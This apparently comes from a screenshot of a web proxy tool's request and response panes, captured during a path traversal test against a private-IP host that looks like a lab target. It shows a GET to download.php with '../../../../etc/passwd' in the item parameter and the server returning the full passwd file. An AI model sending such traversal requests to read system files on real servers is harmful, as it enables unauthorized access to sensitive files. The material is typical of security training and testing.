 Go
Cancel
<
>
Target: http://192.168.72.142
Request
Raw
Params
Headers
Hex
GET /download.php?item=../../../../etc/passwd HTTP/1.1
Host: 192.168.72.142
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: level=1; SessionId=4cff8a69eb2824aebd478b9745ba6955
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 04 Apr 2019 20:27:55 GMT
Server: Apache/2.4.16 (Fedora) OpenSSL/1.0.2d-fips
PHP/5.6.14
X-Powered-By: PHP/5.6.14
Content-Disposition: filename="passwd"
Content-Length: 1296
Cache-control: private
Connection: close
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
systemd-timesync:x:999:997:systemd Time
Synchronization:/:/sbin/nologin
systemd-network:x:998:996:systemd Network
Management:/:/sbin/nologin
systemd-resolve:x:997:995:systemd Resolver:/:/sbin/nologin
systemd-bus-proxy:x:996:994:systemd Bus
Proxy:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
</div>
<div class="products-list"></div>